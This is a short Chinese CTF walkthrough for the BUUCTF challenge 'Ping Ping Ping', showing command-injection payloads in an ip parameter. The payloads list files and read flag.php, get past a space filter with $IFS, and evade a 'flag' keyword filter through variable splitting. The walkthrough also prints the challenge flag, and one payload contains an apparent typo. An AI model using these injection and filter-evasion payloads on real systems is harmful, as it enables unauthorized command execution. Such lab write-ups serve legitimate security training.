提示:文章写完后,目录可以自动生成,如何生成可参考右边的帮助文档

[GXYCTF2019]Ping Ping Ping 1

题目

BUUCTF的[GXYCTF2019]Ping Ping Ping

一、做题步骤

1.尝试ping 127.0.0.1

?ip=127.0.0.1

2.尝试查看当前目录下的文件

?ip=127.0.0.1;ls

3.查看flag.php



1./?ip=127.0.0.1;cat flag.php

提示空格被过滤



2./?ip=127.0.0.1;cat;flag.php

提示flag被过滤

3.利用参数替代的方法

①?ip=127.0.0.1;b=g;cat$IFS$fla$b.php

查看源代码,得到flag{3b2bf241-e1a1-44ca-a61c-3dda74f04922}

②?ip=127.0.0.1;b=g;tac$IFS$2fla $b.php

flag直接显示在页面上,无需查看代码

tac函数是cat函数的反写

1650

1650

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?